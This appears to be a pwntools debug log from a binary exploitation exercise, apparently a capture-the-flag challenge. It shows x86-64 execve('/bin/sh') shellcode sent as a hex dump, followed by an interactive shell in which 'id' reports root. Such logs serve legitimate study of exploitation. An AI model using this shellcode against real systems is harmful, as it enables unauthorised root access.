 [DEBUG] Sent 0x31 bytes:
    00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
    00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
    00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
    00000030  0a  │·│
    00000031
[DEBUG] Received 0x8 bytes:
    'choice:\n'
[*] Switching to interactive mode
[DEBUG] Received 0x15 bytes:
    'logged successfully!\n'
logged successfully!
$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x27 bytes:
    'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$